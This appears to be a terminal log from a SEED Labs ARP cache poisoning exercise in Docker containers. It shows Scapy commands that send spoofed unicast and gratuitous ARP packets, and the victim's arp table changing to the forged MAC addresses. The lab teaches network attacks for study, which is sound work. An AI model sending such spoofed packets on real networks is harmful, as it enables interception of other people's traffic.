 seed@VM: ~/.../Labsetup
[02/19/22]seed@VM:~/.../Labsetup$ docksh 74
root@743bc7053fa9:/# python3
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from scapy.all import *
>>> E = Ether(dst = "02:42:0a:09:00:05", src="02:42:0a:09:00:06")
>>> A = ARP(hwsrc="02:42:0a:09:00:06", psrc="10.9.0.6" ,hwdst="02:42:0a:09:00:05", pdst="10.9.0.5")
>>> pkt=E/A
>>> sendp(pkt)
.
Sent 1 packets.
>>> exit()
root@743bc7053fa9:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh ee
root@ee6e333104ab:/# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.1                 ether   02:42:6a:52:49:73   C                     eth0
B-10.9.0.6.net-10.9.0.0  ether   02:42:0a:09:00:06   C                     eth0
root@ee6e333104ab:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh 74
root@743bc7053fa9:/# python3
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from scapy.all import *
>>> E = Ether(dst = "ff:ff:ff:ff:ff:ff", src="02:42:0a:09:00:69")
>>> A = ARP(hwsrc="02:42:0a:09:00:69", psrc="10.9.0.6" ,hwdst="ff:ff:ff:ff:ff:ff", pdst="10.9.0.6")
>>> pkt=E/A
>>> sendp(pkt)
.
Sent 1 packets.
>>> exit()
root@743bc7053fa9:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh ee
root@ee6e333104ab:/# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.1                 ether   02:42:6a:52:49:73   C                     eth0
B-10.9.0.6.net-10.9.0.0  ether   02:42:0a:09:00:69   C                     eth0
root@ee6e333104ab:/#